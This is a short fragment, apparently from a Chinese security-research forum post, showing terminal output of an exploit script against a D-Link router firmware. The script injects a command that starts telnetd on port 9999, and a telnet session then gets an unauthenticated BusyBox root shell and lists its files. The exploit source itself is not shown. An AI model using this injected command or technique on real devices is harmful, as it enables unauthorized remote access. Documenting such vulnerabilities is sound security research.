 0verfl0w@h4k:~/Desktop » telnet 9999
Trying
Connected to
Escape character is '^]'.
BusyBox v1.14.1 (2016-11-24 11:46:19 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls -l
drwxrwxr-x 2 0 0 50 Nov 23 2016 www
drwxr-xr-x 13 0 0 0 Oct 9 08:55 var
drwxrwxr-x 5 0 0 49 Nov 23 2016 usr
lrwxrwxrwx 1 0 0 8 Nov 23 2016 tmp -> /var/tmp
drwxr-xr-x 11 0 0 0 Dec 31 1969 sys
drwxrwxr-x 2 0 0 306 Nov 23 2016 sbin
dr-xr-xr-x 61 0 0 0 Dec 31 1969 proc
drwxrwxr-x 2 0 0 3 Nov 23 2016 mnt
drwxrwxr-x 3 0 0 1054 Nov 23 2016 lib
drwxrwxr-x 12 0 0 232 Nov 23 2016 htdocs
drwxrwxr-x 2 0 0 3 Nov 23 2016 home
drwxrwxr-x 12 0 0 354 Nov 23 2016 etc
drwxrwxr-x 9 0 0 326 Nov 23 2016 dev
drwxrwxr-x 2 0 0 611 Nov 23 2016 bin
#
0verfl0w@h4k:~/Desktop » python dlink-1.06B01.py
$ telnetd -p 9999 &
HTTP/1.1 200 OK
Server: WebServer
Date: Wed, 09 Oct 2019 19:09:51 GMT
SID: uuid:2CB26C11-4BD0-4187-1B72-A765A5500153
TIMEOUT: Second-1800
$
白帽hub
先知社区